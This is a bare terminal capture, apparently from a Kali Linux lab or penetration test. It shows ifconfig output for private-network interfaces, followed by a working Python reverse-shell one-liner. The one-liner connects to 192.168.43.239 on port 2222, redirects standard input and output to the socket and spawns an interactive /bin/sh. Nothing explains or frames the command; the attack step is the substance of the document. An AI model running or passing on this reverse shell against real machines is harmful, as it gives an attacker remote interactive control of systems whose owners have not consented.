 root@kali:~# ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 192.168.43.89  netmask 255.255.255.0  broadcast 192.168.43.255
        inet6 fe80::20c:29ff:fec2:4a24  prefixlen 64  scopeid 0×20<link>
        ether 00:0c:29:c2:4a:24  txqueuelen 1000  (Ethernet)
        RX packets 1359  bytes 1150721 (1.0 MiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 1428  bytes 148578 (145.0 KiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0

eth1: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 192.168.1.7  netmask 255.255.255.0  broadcast 192.168.1.255
        inet6 fe80::20c:29ff:fec2:4a2e  prefixlen 64  scopeid 0×20<link>
        ether 00:0c:29:c2:4a:2e  txqueuelen 1000  (Ethernet)
        RX packets 82298  bytes 4955666 (4.7 MiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 82194  bytes 6085413 (5.8 MiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0

lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        inet6 ::1  prefixlen 128  scopeid 0×10<host>
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 34  bytes 2068 (2.0 KiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 34  bytes 2068 (2.0 KiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0

root@kali:~# python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s
.connect(("192.168.43.239",2222));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=
subprocess.call(["/bin/sh","-i"]);'